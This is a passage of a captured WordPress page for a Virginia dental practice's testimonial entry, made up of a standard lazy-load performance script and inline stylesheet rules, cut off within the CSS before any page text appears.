

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vcadentistry.com/testimonial/1027/
body_size: 27683
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	<title>Virginia Center for Advanced Dentistry- Virginia Center for Advanced Dentistry</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A700%2C400%2C300&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A700%2C400%2C300&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.bx-wrapper{position:relative;margin-bottom:60px;padding:0;-ms-touch-action:pan-y;touch-action:pan-y}.bx-wrapper img{max-width:100%;display:block}.bxslider{margin:0;padding:0;-webkit-perspective:1000}ul.bxslider{list-style:none}.bx-viewport{-webkit-transform:translateZ(0)}.bx-wrapper{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc;border:5px solid #fff;background:#fff}.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:var(--wpr-bg-5b926c71-2cb4-4982-807f-013f4f0c5ead) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager-item{display:inline-block;vertical-align:bottom}.bx-wrapper .bx-pager-item{font-size:0;line-height:0}.bx-wrapper .bx-prev{left:10px;background:var(--wpr-bg-2e2e6a56-3702-444a-9957-4646dd5fdbab) 0 -32px no-repeat}.bx-wrapper .bx-prev:focus,.bx-wrapper .bx-prev:hover{background-position:0 0}.bx-wrapper .bx-next{right:10px;background:var(--wpr-bg-df87d4bc-dd28-4990-8777-4c9086cba9dd) -43px -32px no-repeat}.bx-wrapper .bx-next:focus,.bx-wrapper .bx-next:hover{background-position:-43px 0}.bx-wrapper .bx-controls-direction a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:var(--wpr-bg-712b0284-d20e-49a0-91f5-f3b1e010fe8b) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start.active,.bx-wrapper .bx-controls-auto .bx-start:focus,.bx-wrapper .bx-controls-auto .bx-start:hover{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:var(--wpr-bg-db4aed3d-918f-48c6-a743-758dffa09e03) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop.active,.bx-wrapper .bx-controls-auto .bx-stop:focus,.bx-wrapper .bx-controls-auto .bx-stop:hover{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666;background:rgba(80,80,80,.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px}.testimonials-widget-testimonial.list{clear:left;margin-bottom:2em}.testimonials-widget-testimonial.single{clear:left}.testimonials-widget-testimonial .image{float:left;margin-bottom:.4em;margin-right:.2em}.widget .testimonials-widget-testimonial .image{display:block;float:none}.testimonials-widget-testimonial blockquote{quotes:none}.testimonials-widget-testimonial .open-quote:before{content:'\201C'}.testimonials-widget-testimonial .close-quote:after{content:'\201D'}.testimonials-widget-testimonial div.credit{display:block;margin-top:.2em;text-align:right}.widget .testimonials-widget-testimonial div.credit{margin-top:.8em}.testimonials-widget-testimonial div.credit:before{content:"– "}.testimonials-widget-testimonial .join:before{content:", "}.bx-wrapper{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border:none;background:0 0!important}.testimonials-widget-testimonials .bx-prev{float:left;background:var(--wpr-bg-8b610260-d056-49c4-a2d6-70b601e63594) 0 -32px no-repeat}.testimonials-widget-testimonials .bx-next{float:right;background:var(--wpr-bg-411d5faa-407d-4911-b8a3-c5aa8b91efe4) -43px -32px no-repeat}.testimonials-widget-testimonials .bx-prev:hover{background-position:0 0}.testimonials-widget-testimonials .bx-next:hover{background-position:-43px 0}.testimonials-widget-testimonials.bx-controls{height:32px}.testimonials-widget-testimonials.bx-controls a{width:32px;height:32px;text-indent:-9999px;direction:ltr;z-index:9999;margin-bottom:1em;margin-top:32px}.testimonials-widget-testimonials.bx-controls .disabled{display:none}.bx-wrapper{margin-bottom:1em}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) 